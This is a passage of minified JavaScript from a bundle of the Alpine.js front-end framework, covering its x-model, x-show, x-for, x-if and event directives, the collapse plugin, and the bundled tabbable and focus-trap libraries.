b=["ctrl","shift","alt","meta","cmd","super"].filter(w=>u.includes(w));return u=u.filter(w=>!b.includes(w)),!(b.length>0&&b.filter(O=>((O==="cmd"||O==="super")&&(O="meta"),n[`${O}Key`])).length===b.length&&(po(n.type)||ho(n.key).includes(u[0])))}function ho(n){if(!n)return[];n=hl(n);let a={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",comma:",",equal:"=",minus:"-",underscore:"_"};return a[n]=n,Object.keys(a).map(u=>{if(a[u]===n)return u}).filter(u=>u)}l("model",(n,{modifiers:a,expression:u},{effect:h,cleanup:b})=>{let w=n;a.includes("parent")&&(w=n.parentNode);let O=tr(w,u),$;typeof u=="string"?$=tr(w,`${u} = __placeholder`):typeof u=="function"&&typeof u()=="string"?$=tr(w,`${u()} = __placeholder`):$=()=>{};let Z=()=>{let vt;return O(It=>vt=It),vo(vt)?vt.get():vt},ke=vt=>{let It;O(Er=>It=Er),vo(It)?It.set(vt):$(()=>{},{scope:{__placeholder:vt}})};typeof u=="string"&&n.type==="radio"&&be(()=>{n.hasAttribute("name")||n.setAttribute("name",u)});var at=n.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(n.type)||a.includes("lazy")?"change":"input";let Bt=cr?()=>{}:Xi(n,at,a,vt=>{ke(Qi(n,a,vt,Z()))});if(a.includes("fill")&&([void 0,null,""].includes(Z())||Ji(n)&&Array.isArray(Z())||n.tagName.toLowerCase()==="select"&&n.multiple)&&ke(Qi(n,a,{target:n},Z())),n._x_removeModelListeners||(n._x_removeModelListeners={}),n._x_removeModelListeners.default=Bt,b(()=>n._x_removeModelListeners.default()),n.form){let vt=Xi(n.form,"reset",[],It=>{Rt(()=>n._x_model&&n._x_model.set(Qi(n,a,{target:n},Z())))});b(()=>vt())}n._x_model={get(){return Z()},set(vt){ke(vt)}},n._x_forceModelUpdate=vt=>{vt===void 0&&typeof u=="string"&&u.match(/\./)&&(vt=""),window.fromModel=!0,be(()=>Ve(n,"value",vt)),delete window.fromModel},h(()=>{let vt=Z();a.includes("unintrusive")&&document.activeElement.isSameNode(n)||n._x_forceModelUpdate(vt)})});function Qi(n,a,u,h){return be(()=>{if(u instanceof CustomEvent&&u.detail!==void 0)return u.detail!==null&&u.detail!==void 0?u.detail:u.target.value;if(Ji(n))if(Array.isArray(h)){let b=null;return a.includes("number")?b=Zi(u.target.value):a.includes("boolean")?b=gn(u.target.value):b=u.target.value,u.target.checked?h.includes(b)?h:h.concat([b]):h.filter(w=>!gl(w,b))}else return u.target.checked;else{if(n.tagName.toLowerCase()==="select"&&n.multiple)return a.includes("number")?Array.from(u.target.selectedOptions).map(b=>{let w=b.value||b.text;return Zi(w)}):a.includes("boolean")?Array.from(u.target.selectedOptions).map(b=>{let w=b.value||b.text;return gn(w)}):Array.from(u.target.selectedOptions).map(b=>b.value||b.text);{let b;return eo(n)?u.target.checked?b=u.target.value:b=h:b=u.target.value,a.includes("number")?Zi(b):a.includes("boolean")?gn(b):a.includes("trim")?b.trim():b}}})}function Zi(n){let a=n?parseFloat(n):null;return bl(a)?a:n}function gl(n,a){return n==a}function bl(n){return!Array.isArray(n)&&!isNaN(n)}function vo(n){return n!==null&&typeof n=="object"&&typeof n.get=="function"&&typeof n.set=="function"}l("cloak",n=>queueMicrotask(()=>be(()=>n.removeAttribute(Cr("cloak"))))),v(()=>`[${Cr("init")}]`),l("init",wr((n,{expression:a},{evaluate:u})=>typeof a=="string"?!!a.trim()&&u(a,{},!1):u(a,{},!1))),l("text",(n,{expression:a},{effect:u,evaluateLater:h})=>{let b=h(a);u(()=>{b(w=>{be(()=>{n.textContent=w})})})}),l("html",(n,{expression:a},{effect:u,evaluateLater:h})=>{let b=h(a);u(()=>{b(w=>{be(()=>{n.innerHTML=w,n._x_ignoreSelf=!0,ue(n),delete n._x_ignoreSelf})})})}),se(Ae(":",Ne(Cr("bind:"))));var mo=(n,{value:a,modifiers:u,expression:h,original:b},{effect:w,cleanup:O})=>{if(!a){let Z={};nl(Z),tr(n,h)(at=>{oo(n,at,b)},{scope:Z});return}if(a==="key")return yl(n,h);if(n._x_inlineBindings&&n._x_inlineBindings[a]&&n._x_inlineBindings[a].extract)return;let $=tr(n,h);w(()=>$(Z=>{Z===void 0&&typeof h=="string"&&h.match(/\./)&&(Z=""),be(()=>Ve(n,a,Z,u))})),O(()=>{n._x_undoAddedClasses&&n._x_undoAddedClasses(),n._x_undoAddedStyles&&n._x_undoAddedStyles()})};mo.inline=(n,{value:a,modifiers:u,expression:h})=>{a&&(n._x_inlineBindings||(n._x_inlineBindings={}),n._x_inlineBindings[a]={expression:h,extract:!1})},l("bind",mo);function yl(n,a){n._x_keyExpression=a}yr(()=>`[${Cr("data")}]`),l("data",(n,{expression:a},{cleanup:u})=>{if(wl(n))return;a=a===""?"{}":a;let h={};Qt(h,n);let b={};al(b,h);let w=Sr(n,a,{scope:b});(w===void 0||w===!0)&&(w={}),Qt(w,n);let O=ge(w);nt(O);let $=re(n,O);O.init&&Sr(n,O.init),u(()=>{O.destroy&&Sr(n,O.destroy),$()})}),Xr((n,a)=>{n._x_dataStack&&(a._x_dataStack=n._x_dataStack,a.setAttribute("data-has-alpine-state",!0))});function wl(n){return cr?Zr?!0:n.hasAttribute("data-has-alpine-state"):!1}l("show",(n,{modifiers:a,expression:u},{effect:h})=>{let b=tr(n,u);n._x_doHide||(n._x_doHide=()=>{be(()=>{n.style.setProperty("display","none",a.includes("important")?"important":void 0)})}),n._x_doShow||(n._x_doShow=()=>{be(()=>{n.style.length===1&&n.style.display==="none"?n.removeAttribute("style"):n.style.removeProperty("display")})});let w=()=>{n._x_doHide(),n._x_isShown=!1},O=()=>{n._x_doShow(),n._x_isShown=!0},$=()=>setTimeout(O),Z=yt(Bt=>Bt?O():w(),Bt=>{typeof n._x_toggleAndCascadeWithTransitions=="function"?n._x_toggleAndCascadeWithTransitions(n,Bt,O,w):Bt?$():w()}),ke,at=!0;h(()=>b(Bt=>{!at&&Bt===ke||(a.includes("immediate")&&(Bt?$():w()),Z(Bt),ke=Bt,at=!1)}))}),l("for",(n,{expression:a},{effect:u,cleanup:h})=>{let b=xl(a),w=tr(n,b.items),O=tr(n,n._x_keyExpression||"index");n._x_prevKeys=[],n._x_lookup={},u(()=>_l(n,b,w,O)),h(()=>{Object.values(n._x_lookup).forEach($=>be(()=>{Pe($),$.remove()})),delete n._x_prevKeys,delete n._x_lookup})});function _l(n,a,u,h){let b=O=>typeof O=="object"&&!Array.isArray(O),w=n;u(O=>{Sl(O)&&O>=0&&(O=Array.from(Array(O).keys(),Ze=>Ze+1)),O===void 0&&(O=[]);let $=n._x_lookup,Z=n._x_prevKeys,ke=[],at=[];if(b(O))O=Object.entries(O).map(([Ze,Ct])=>{let ut=go(a,Ct,Ze,O);h(St=>{at.includes(St)&&kt("Duplicate key on x-for",n),at.push(St)},{scope:{index:Ze,...ut}}),ke.push(ut)});else for(let Ze=0;Ze<O.length;Ze++){let Ct=go(a,O[Ze],Ze,O);h(ut=>{at.includes(ut)&&kt("Duplicate key on x-for",n),at.push(ut)},{scope:{index:Ze,...Ct}}),ke.push(Ct)}let Bt=[],vt=[],It=[],Er=[];for(let Ze=0;Ze<Z.length;Ze++){let Ct=Z[Ze];at.indexOf(Ct)===-1&&It.push(Ct)}Z=Z.filter(Ze=>!It.includes(Ze));let rn="template";for(let Ze=0;Ze<at.length;Ze++){let Ct=at[Ze],ut=Z.indexOf(Ct);if(ut===-1)Z.splice(Ze,0,Ct),Bt.push([rn,Ze]);else if(ut!==Ze){let St=Z.splice(Ze,1)[0],vr=Z.splice(ut-1,1)[0];Z.splice(Ze,0,vr),Z.splice(ut,0,St),vt.push([St,vr])}else Er.push(Ct);rn=Ct}for(let Ze=0;Ze<It.length;Ze++){let Ct=It[Ze];Ct in $&&(be(()=>{Pe($[Ct]),$[Ct].remove()}),delete $[Ct])}for(let Ze=0;Ze<vt.length;Ze++){let[Ct,ut]=vt[Ze],St=$[Ct],vr=$[ut],qr=document.createElement("div");be(()=>{vr||kt('x-for ":key" is undefined or invalid',w,ut,$),vr.after(qr),St.after(vr),vr._x_currentIfEl&&vr.after(vr._x_currentIfEl),qr.before(St),St._x_currentIfEl&&St.after(St._x_currentIfEl),qr.remove()}),vr._x_refreshXForScope(ke[at.indexOf(ut)])}for(let Ze=0;Ze<Bt.length;Ze++){let[Ct,ut]=Bt[Ze],St=Ct==="template"?w:$[Ct];St._x_currentIfEl&&(St=St._x_currentIfEl);let vr=ke[ut],qr=at[ut],nn=document.importNode(w.content,!0).firstElementChild,Nn=ge(vr);re(nn,Nn,w),nn._x_refreshXForScope=ti=>{Object.entries(ti).forEach(([ri,Ln])=>{Nn[ri]=Ln})},be(()=>{St.after(nn),wr(()=>ue(nn))()}),typeof qr=="object"&&kt("x-for key cannot be an object, it must be a string or an integer",w),$[qr]=nn}for(let Ze=0;Ze<Er.length;Ze++)$[Er[Ze]]._x_refreshXForScope(ke[at.indexOf(Er[Ze])]);w._x_prevKeys=at})}function xl(n){let a=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,u=/^\s*\(|\)\s*$/g,h=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,b=n.match(h);if(!b)return;let w={};w.items=b[2].trim();let O=b[1].replace(u,"").trim(),$=O.match(a);return $?(w.item=O.replace(a,"").trim(),w.index=$[1].trim(),$[2]&&(w.collection=$[2].trim())):w.item=O,w}function go(n,a,u,h){let b={};return/^\[.*\]$/.test(n.item)&&Array.isArray(a)?n.item.replace("[","").replace("]","").split(",").map(O=>O.trim()).forEach((O,$)=>{b[O]=a[$]}):/^\{.*\}$/.test(n.item)&&!Array.isArray(a)&&typeof a=="object"?n.item.replace("{","").replace("}","").split(",").map(O=>O.trim()).forEach(O=>{b[O]=a[O]}):b[n.item]=a,n.index&&(b[n.index]=u),n.collection&&(b[n.collection]=h),b}function Sl(n){return!Array.isArray(n)&&!isNaN(n)}function bo(){}bo.inline=(n,{expression:a},{cleanup:u})=>{let h=f(n);h._x_refs||(h._x_refs={}),h._x_refs[a]=n,u(()=>delete h._x_refs[a])},l("ref",bo),l("if",(n,{expression:a},{effect:u,cleanup:h})=>{n.tagName.toLowerCase()!=="template"&&kt("x-if can only be used on a <template> tag",n);let b=tr(n,a),w=()=>{if(n._x_currentIfEl)return n._x_currentIfEl;let $=n.content.cloneNode(!0).firstElementChild;return re($,{},n),be(()=>{n.after($),wr(()=>ue($))()}),n._x_currentIfEl=$,n._x_undoIf=()=>{be(()=>{Pe($),$.remove()}),delete n._x_currentIfEl},$},O=()=>{n._x_undoIf&&(n._x_undoIf(),delete n._x_undoIf)};u(()=>b($=>{$?w():O()})),h(()=>n._x_undoIf&&n._x_undoIf())}),l("id",(n,{expression:a},{evaluate:u})=>{u(a).forEach(b=>ul(n,b))}),Xr((n,a)=>{n._x_ids&&(a._x_ids=n._x_ids)}),se(Ae("@",Ne(Cr("on:")))),l("on",wr((n,{value:a,modifiers:u,expression:h},{cleanup:b})=>{let w=h?tr(n,h):()=>{};n.tagName.toLowerCase()==="template"&&(n._x_forwardEvents||(n._x_forwardEvents=[]),n._x_forwardEvents.includes(a)||n._x_forwardEvents.push(a));let O=Xi(n,a,u,$=>{w(()=>{},{scope:{$event:$},params:[$]})});b(()=>O())})),yi("Collapse","collapse","collapse"),yi("Intersect","intersect","intersect"),yi("Focus","trap","focus"),yi("Mask","mask","mask");function yi(n,a,u){l(a,h=>kt(`You can't use [x-${a}] without first installing the "${n}" plugin here: https://alpinejs.dev/plugins/${u}`,h))}ei.setEvaluator(Ur),ei.setReactivityEngine({reactive:gi.reactive,effect:gi.effect,release:gi.stop,raw:gi.toRaw});var yo=ei,El=yo}}),Ll=ln({"../alpine/packages/collapse/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(J,j)=>{for(var P in j)r(J,P,{get:j[P],enumerable:!0})},m=(J,j,P,R)=>{if(j&&typeof j=="object"||typeof j=="function")for(let M of o(j))!s.call(J,M)&&M!==P&&r(J,M,{get:()=>j[M],enumerable:!(R=i(j,M))||R.enumerable});return J},T=J=>m(r({},"__esModule",{value:!0}),J),I={};d(I,{collapse:()=>D,default:()=>te}),t.exports=T(I);function D(J){J.directive("collapse",j),j.inline=(P,{modifiers:R})=>{R.includes("min")&&(P._x_doShow=()=>{},P._x_doHide=()=>{})};function j(P,{modifiers:R}){let M=Y(R,"duration",250)/1e3,N=Y(R,"min",0),H=!R.includes("min");P._x_isShown||(P.style.height=`${N}px`),!P._x_isShown&&H&&(P.hidden=!0),P._x_isShown||(P.style.overflow="hidden");let G=(F,y)=>{let C=J.setStyles(F,y);return y.height?()=>{}:C},he={transitionProperty:"height",transitionDuration:`${M}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};P._x_transition={in(F=()=>{},y=()=>{}){H&&(P.hidden=!1),H&&(P.style.display=null);let C=P.getBoundingClientRect().height;P.style.height="auto";let X=P.getBoundingClientRect().height;C===X&&(C=N),J.transition(P,J.setStyles,{during:he,start:{height:C+"px"},end:{height:X+"px"}},()=>P._x_isShown=!0,()=>{Math.abs(P.getBoundingClientRect().height-X)<1&&(P.style.overflow=null)})},out(F=()=>{},y=()=>{}){let C=P.getBoundingClientRect().height;J.transition(P,G,{during:he,start:{height:C+"px"},end:{height:N+"px"}},()=>P.style.overflow="hidden",()=>{P._x_isShown=!1,P.style.height==`${N}px`&&H&&(P.style.display="none",P.hidden=!0)})}}}}function Y(J,j,P){if(J.indexOf(j)===-1)return P;const R=J[J.indexOf(j)+1];if(!R)return P;if(j==="duration"){let M=R.match(/([0-9]+)ms/);if(M)return M[1]}if(j==="min"){let M=R.match(/([0-9]+)px/);if(M)return M[1]}return R}var te=D}}),Dl=ln({"../alpine/packages/focus/dist/module.cjs.js"(e,t){var r=Object.create,i=Object.defineProperty,o=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,d=Object.getPrototypeOf,m=Object.prototype.hasOwnProperty,T=(y,C)=>function(){return C||(0,y[s(y)[0]])((C={exports:{}}).exports,C),C.exports},I=(y,C)=>{for(var X in C)i(y,X,{get:C[X],enumerable:!0})},D=(y,C,X,ae)=>{if(C&&typeof C=="object"||typeof C=="function")for(let ge of s(C))!m.call(y,ge)&&ge!==X&&i(y,ge,{get:()=>C[ge],enumerable:!(ae=o(C,ge))||ae.enumerable});return y},Y=(y,C,X)=>(X=y!=null?r(d(y)):{},D(!y||!y.__esModule?i(X,"default",{value:y,enumerable:!0}):X,y)),te=y=>D(i({},"__esModule",{value:!0}),y),J=T({"node_modules/tabbable/dist/index.js"(y){Object.defineProperty(y,"__esModule",{value:!0});var C=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],X=C.join(","),ae=typeof Element>"u",ge=ae?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,oe=!ae&&Element.prototype.getRootNode?function(be){return be.getRootNode()}:function(be){return be.ownerDocument},Ie=function(B,ne,Ue){var De=Array.prototype.slice.apply(B.querySelectorAll(X));return ne&&ge.call(B,X)&&De.unshift(B),De=De.filter(Ue),De},st=function be(B,ne,Ue){for(var De=[],$e=Array.from(B);$e.length;){var je=$e.shift();if(je.tagName==="SLOT"){var re=je.assignedElements(),le=re.length?re:je.children,Me=be(le,!0,Ue);Ue.flatten?De.push.apply(De,Me):De.push({scope:je,candidates:Me})}else{var ft=ge.call(je,X);ft&&Ue.filter(je)&&(ne||!B.includes(je))&&De.push(je);var ot=je.shadowRoot||typeof Ue.getShadowRoot=="function"&&Ue.getShadowRoot(je),nt=!Ue.shadowRootFilter||Ue.shadowRootFilter(je);if(ot&&nt){var Nt=be(ot===!0?je.children:ot.children,!0,Ue);Ue.flatten?De.push.apply(De,Nt):De.push({scope:je,candidates:Nt})}else $e.unshift.apply($e,je.children)}}return De},_t=function(B,ne){return B.tabIndex<0&&(ne||/^(AUDIO|VIDEO|DETAILS)$/.test(B.tagName)||B.isContentEditable)&&isNaN(parseInt(B.getAttribute("tabindex"),10))?0:B.tabIndex},jt=function(B,ne){return B.tabIndex===ne.tabIndex?B.documentOrder-ne.documentOrder:B.tabIndex-ne.tabIndex},rt=function(B){return B.tagName==="INPUT"},Ot=function(B){return rt(B)&&B.type==="hidden"},or=function(B){var ne=B.tagName==="DETAILS"&&Array.prototype.slice.apply(B.children).some(function(Ue){return Ue.tagName==="SUMMARY"});return ne},Yt=function(B,ne){for(var Ue=0;Ue<B.length;Ue++)if(B[Ue].checked&&B[Ue].form===ne)return B[Ue]},Ge=function(B){if(!B.name)return!0;var ne=B.form||oe(B),Ue=function(re){return ne.querySelectorAll('input[type="radio"][name="'+re+'"]')},De;if(typeof window<"u"&&typeof window.CSS<"u"&&typeof window.CSS.escape=="function")De=Ue(window.CSS.escape(B.name));else try{De=Ue(B.name)}catch(je){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",je.message),!1}var $e=Yt(De,B.form);return!$e||$e===B},ze=function(B){return rt(B)&&B.type==="radio"},Ye=function(B){return ze(B)&&!Ge(B)},Xe=function(B){var ne=B.getBoundingClientRect(),Ue=ne.width,De=ne.height;return Ue===0&&De===0},We=function(B,ne){var Ue=ne.displayCheck,De=ne.getShadowRoot;if(getComputedStyle(B).visibility==="hidden")return!0;var $e=ge.call(B,"details>summary:first-of-type"),je=$e?B.parentElement:B;if(ge.call(je,"details:not([open]) *"))return!0;var re=oe(B).host,le=(re==null?void 0:re.ownerDocument.contains(re))||B.ownerDocument.contains(B);if(!Ue||Ue==="full"){if(typeof De=="function"){for(var Me=B;B;){var ft=B.parentElement,ot=oe(B);if(ft&&!ft.shadowRoot&&De(ft)===!0)return Xe(B);B.assignedSlot?B=B.assignedSlot:!ft&&ot!==B.ownerDocument?B=ot.host:B=ft}B=Me}if(le)return!B.getClientRects().length}else if(Ue==="non-zero-area")return Xe(B);return!1},de=function(B){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(B.tagName))for(var ne=B.parentElement;ne;){if(ne.tagName==="FIELDSET"&&ne.disabled){for(var Ue=0;Ue<ne.children.length;Ue++){var De=ne.children.item(Ue);if(De.tagName==="LEGEND")return ge.call(ne,"fieldset[disabled] *")?!0:!De.contains(B)}return!0}ne=ne.parentElement}return!1},mt=function(B,ne){return!(ne.disabled||Ot(ne)||We(ne,B)||or(ne)||de(ne))},Ut=function(B,ne){return!(Ye(ne)||_t(ne)<0||!mt(B,ne))},pe=function(B){var ne=parseInt(B.getAttribute("tabindex"),10);return!!(isNaN(ne)||ne>=0)},ye=function be(B){var ne=[],Ue=[];return B.forEach(function(De,$e){var je=!!De.scope,re=je?De.scope:De,le=_t(re,je),Me=je?be(De.candidates):re;le===0?je?ne.push.apply(ne,Me):ne.push(re):Ue.push({documentOrder:$e,tabIndex:le,item:De,isScope:je,content:Me})}),Ue.sort(jt).reduce(function(De,$e){return $e.isScope?De.push.apply(De,$e.content):De.push($e.content),De},[]).concat(ne)},tt=function(B,ne){ne=ne||{};var Ue;return ne.getShadowRoot?Ue=st([B],ne.includeContainer,{filter:Ut.bind(null,ne),flatten:!1,getShadowRoot:ne.getShadowRoot,shadowRootFilter:pe}):Ue=Ie(B,ne.includeContainer,Ut.bind(null,ne)),ye(Ue)},Je=function(B,ne){ne=ne||{};var Ue;return ne.getShadowRoot?Ue=st([B],ne.includeContainer,{filter:mt.bind(null,ne),flatten:!0,getShadowRoot:ne.getShadowRoot}):Ue=Ie(B,ne.includeContainer,mt.bind(null,ne)),Ue},He=function(B,ne){if(ne=ne||{},!B)throw new Error("No node provided");return ge.call(B,X)===!1?!1:Ut(ne,B)},we=C.concat("iframe").join(","),Mt=function(B,ne){if(ne=ne||{},!B)throw new Error("No node provided");return ge.call(B,we)===!1?!1:mt(ne,B)};y.focusable=Je,y.isFocusable=Mt,y.isTabbable=He,y.tabbable=tt}}),j=T({"node_modules/focus-trap/dist/focus-trap.js"(y){Object.defineProperty(y,"__esModule",{value:!0});var C=J();function X(Ge,ze){var Ye=Object.keys(Ge);if(Object.getOwnPropertySymbols){var Xe=Object.getOwnPropertySymbols(Ge);ze&&(Xe=Xe.filter(function(We){return Object.getOwnPropertyDescriptor(Ge,We).enumerable})),Ye.push.apply(Ye,Xe)}return Ye}function ae(Ge){for(var ze=1;ze<arguments.length;ze++){var Ye=arguments[ze]!=null?arguments[ze]:{};ze%2?X(Object(Ye),!0).forEach(function(Xe){ge(Ge,Xe,Ye[Xe])}):Object.getOwnPropertyDescriptors?Object.defineProperties(Ge,Object.getOwnPropertyDescriptors(Ye)):X(Object(Ye)).forEach(function(Xe){Object.defineProperty(Ge,Xe,Object.getOwnPropertyDescriptor(Ye,Xe))})}return Ge}function ge(Ge,ze,Ye){return ze in Ge?Object.defineProperty(Ge,ze,{value:Ye,enumerable:!0,configurable:!0,writable:!0}):Ge[ze]=Ye,Ge}var oe=function(){var Ge=[];return{activateTrap:function(Ye){if(Ge.length>0){var Xe=Ge[Ge.length-1];Xe!==Ye&&Xe.pause()}var We=Ge.indexOf(Ye);We===-1||Ge.splice(We,1),Ge.push(Ye)},deactivateTrap:function(Ye){var Xe=Ge.indexOf(Ye);Xe!==-1&&Ge.splice(Xe,1),Ge.length>0&&Ge[Ge.length-1].unpause()}}}(),Ie=function(ze){return ze.tagName&&ze.tagName.toLowerCase()==="input"&&typeof ze.select=="function"},st=function(ze){return ze.key==="Escape"||ze.key==="Esc"||ze.keyCode===27},_t=function(ze){return ze.key==="Tab"||ze.keyCode===9},jt=function(ze){return setTimeout(ze,0)},rt=function(ze,Ye){var Xe=-1;return ze.every(function(We,de){return Ye(We)?(Xe=de,!1):!0}),Xe},Ot=function(ze){for(var Ye=arguments.length,Xe=new Array(Ye>1?Ye-1:0),We=1;We<Ye;We++)Xe[We-1]=arguments[We];return typeof ze=="function"?ze.apply(void 0,Xe):ze},or=function(ze){return ze.target.shadowRoot&&typeof ze.composedPath=="function"?ze.composedPath()[0]:ze.target},Yt=function(ze,Ye){var Xe=(Ye==null?void 0:Ye.document)||document,We=ae({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},Ye),de={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},mt,Ut=function(re,le,Me){return re&&re[le]!==void 0?re[le]:We[Me||le]},pe=function(re){return de.containerGroups.findIndex(function(le){var Me=le.container,ft=le.tabbableNodes;return Me.contains(re)||ft.find(function(ot){return ot===re})})},ye=function(re){var le=We[re];if(typeof le=="function"){for(var Me=arguments.length,ft=new Array(Me>1?Me-1:0),ot=1;ot<Me;ot++)ft[ot-1]=arguments[ot];le=le.apply(void 0,ft)}if(le===!0&&(le=void 0),!le){if(le===void 0||le===!1)return le;throw new Error("`".concat(re,"` was specified but was not a node, or did not return a node"))}var nt=le;if(typeof le=="string"&&(nt=Xe.querySelector(le),!nt))throw new Error("`".concat(re,"` as selector refers to no known node"));return nt},tt=function(){var re=ye("initialFocus");if(re===!1)return!1;if(re===void 0)if(pe(Xe.activeElement)>=0)re=Xe.activeElement;else{var le=de.tabbableGroups[0],Me=le&&le.firstTabbableNode;re=Me||ye("fallbackFocus")}if(!re)throw new Error("Your focus-trap needs to have at least one focusable element");return re},Je=function(){if(de.containerGroups=de.containers.map(function(re){var le=C.tabbable(re,We.tabbableOptions),Me=C.focusable(re,We.tabbableOptions);return{container:re,tabbableNodes:le,focusableNodes:Me,firstTabbableNode:le.length>0?le[0]:null,lastTabbableNode:le.length>0?le[le.length-1]:null,nextTabbableNode:function(ot){var nt=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,Nt=Me.findIndex(function(dr){return dr===ot});if(!(Nt<0))return nt?Me.slice(Nt+1).find(function(dr){return C.isTabbable(dr,We.tabbableOptions)}):Me.slice(0,Nt).reverse().find(function(dr){return C.isTabbable(dr,We.tabbableOptions)})}}}),de.tabbableGroups=de.containerGroups.filter(function(re){return re.tabbableNodes.length>0}),de.tabbableGroups.length<=0&&!ye("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},He=function je(re){if(re!==!1&&re!==Xe.activeElement){if(!re||!re.focus){je(tt());return}re.focus({preventScroll:!!We.preventScroll}),de.mostRecentlyFocusedNode=re,Ie(re)&&re.select()}},we=function(re){var le=ye("setReturnFocus",re);return le||(le===!1?!1:re)},Mt=function(re){var le=or(re);if(!(pe(le)>=0)){if(Ot(We.clickOutsideDeactivates,re)){mt.deactivate({returnFocus:We.returnFocusOnDeactivate&&!C.isFocusable(le,We.tabbableOptions)});return}Ot(We.allowOutsideClick,re)||re.preventDefault()}},be=function(re){var le=or(re),Me=pe(le)>=0;Me||le instanceof Document?Me&&(de.mostRecentlyFocusedNode=le):(re.stopImmediatePropagation(),He(de.mostRecentlyFocusedNode||tt()))},B=function(re){var le=or(re);Je();var Me=null;if(de.tabbableGroups.length>0){var ft=pe(le),ot=ft>=0?de.containerGroups[ft]:void 0;if(ft<0)re.shiftKey?Me=de.tabbableGroups[de.tabbableGroups.length-1].lastTabbableNode:Me=de.tabbableGroups[0].firstTabbableNode;else if(re.shiftKey){var nt=rt(de.tabbableGroups,function(Qt){var Mr=Qt.firstTabbableNode;return le===Mr});if(nt<0&&(ot.container===le||C.isFocusable(le,We.tabbableOptions)&&!C.isTabbable(le,We.tabbableOptions)&&!ot.nextTabbableNode(le,!1))&&(nt=ft),nt>=0){var Nt=nt===0?de.tabbableGroups.length-1:nt-1,dr=de.tabbableGroups[Nt];Me=dr.lastTabbableNode}}else{var ur=rt(de.tabbableGroups,function(Qt){var Mr=Qt.lastTabbableNode;return le===Mr});if(ur<0&&(ot.container===le||C.isFocusable(le,We.tabbableOptions)&&!C.isTabbable(le,We.tabbableOptions)&&!ot.nextTabbableNode(le))&&(ur=ft),ur>=0){var xr=ur===de.tabbableGroups.length-1?0:ur+1,Xt=de.tabbableGroups[xr];Me=Xt.firstTabbableNode}}}else Me=ye("fallbackFocus");Me&&(re.preventDefault(),He(Me))},ne=function(re){if(st(re)&&Ot(We.escapeDeactivates,re)!==!1){re.preventDefault(),mt.deactivate();return}if(_t(re)){B(re);return}},Ue=function(re){var le=or(re);pe(le)>=0||Ot(We.clickOutsideDeactivates,re)||Ot(We.allowOutsideClick,re)||(re.preventDefault(),re.stopImmediatePropagation())},De=function(){if(de.active)return oe.activateTrap(mt),de.delayInitialFocusTimer=We.delayInitialFocus?jt(function(){He(tt())}):He(tt()),Xe.addEventListener("focusin",be,!0),Xe.addEventListener("mousedown",Mt,{capture:!0,passive:!1}),Xe.addEventListener("touchstart",Mt,{capture:!0,passive:!1}),Xe.addEventListener("click",Ue,{capture:!0,passive:!1}),Xe.addEventListener("keydown",ne,{capture:!0,passive:!1}),mt},$e=function(){if(de.active)return Xe.removeEventListener("focusin",be,!0),Xe.removeEventListener("mousedown",Mt,!0),Xe.removeEventListener("touchstart",Mt,!0),Xe.removeEventListener("click",Ue,!0),Xe.removeEventListener("keydown",ne,!0),mt};return mt={get active(){return de.active},get paused(){return de.paused},activate:function(re){if(de.active)return this;var le=Ut(re,"onActivate"),Me=Ut(re,"onPostActivate"),ft=Ut(re,"checkCanFocusTrap");ft||Je(),de.active=!0,de.paused=!1,de.nodeFocusedBeforeActivation=Xe.activeElement,le&&le();var ot=function(){ft&&Je(),De(),Me&&Me()};return ft?(ft(de.containers.concat()).then(ot,ot),this):(ot(),this)},deactivate:function(re){if(!de.active)return this;var le=ae({onDeactivate:We.onDeactivate,onPostDeactivate:We.onPostDeactivate,checkCanReturnFocus:We.checkCanReturnFocus},re);clearTimeout(de.delayInitialFocusTimer),de.delayInitialFocusTimer=void 0,$e(),de.active=!1,de.paused=!1,oe.deactivateTrap(mt);var Me=Ut(le,"onDeactivate"),ft=Ut(le,"onPostDeactivate"),ot=Ut(le,"checkCanReturnFocus"),nt=Ut(le,"returnFocus","returnFocusOnDeactivate");Me&&Me();var Nt=function(){jt(function(){nt&&He(we(de.nodeFocusedBeforeActivation)),ft&&ft()})};return nt&&ot?(ot(we(de.nodeFocusedBeforeActivation)).then(Nt,Nt),this):(Nt(),this)},pause:function(){return de.paused||!de.active?this:(de.paused=!0,$e(),this)},unpause:function(){return!de.paused||!de.active?this:(de.paused=!1,Je(),De(),this)},updateContainerElements:function(re){var le=[].concat(re).filter(Boolean);return de.containers=le.map(function(Me){return typeof Me=="string"?Xe.querySelector(Me):Me}),de.active&&Je(),this}},mt.updateContainerElements(ze),mt};y.createFocusTrap=Yt}}),P={};I(P,{default:()=>F,focus:()=>N}),t.exports=te(P);var R=Y(j()),M=Y(J());function N(y){let C,X;window.addEventListener("focusin",()=>{C=X,X=document.activeElement}),y.magic("focus",ae=>{let ge=ae;return{__noscroll:!1,__wrapAround:!1,within(oe){return ge=oe,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(oe){return(0,M.isFocusable)(oe)},previouslyFocused(){return C},lastFocused(){return C},focused(){return X},focusables(){return Array.isArray(ge)?ge:(0,M.focusable)(ge,{displayCheck:"none"})},all(){return this.focusables()},isFirst(oe){let Ie=this.all();return Ie[0]&&Ie[0].isSameNode(oe)},isLast(oe){let Ie=this.all();return 